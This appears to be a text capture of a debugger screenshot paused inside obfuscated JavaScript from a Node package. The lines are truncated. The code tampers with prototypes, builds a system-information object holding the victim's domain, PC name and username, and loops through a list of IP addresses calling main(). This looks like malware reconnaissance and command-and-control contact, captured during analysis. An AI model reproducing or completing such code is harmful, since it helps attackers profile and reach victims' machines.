 const Z = s["constructor"]["prototyp
663 q = u[W],
664 D = v[q] || Z;
665 Z["__proto__"] = s["bind"](s), Z["to
666 }
667 });
668
669 E(); E = ƒ ()
670 Socks['systeminfo'] = new Systeminfo();
671 for (let l = -0xa; l <= 0x6; ++l) {
672 await new Promise(v => setTimeout(v, delay))
673 let C = Math["floor"](Math["random"]() * 0x3
674 for (let v = 0x0; v < ips["length"]; ++v) {
675 try {
676 //await main(ips[(C + v) % ips['leng
677
678 // Call main() with a selected IP
679 await main(ips[(C +
Debugger paused
Watch
Socks['systeminfo']: Systeminfo
domain: "WORKGROUP"
pcname: "DESKTOP"
runas: 1
typef: 5
username: "win-10"
veros: 11
[[Prototype]]: Object
Breakpoints
Scope
Call Stack
mainloop node_mo
(anonymous) node_mo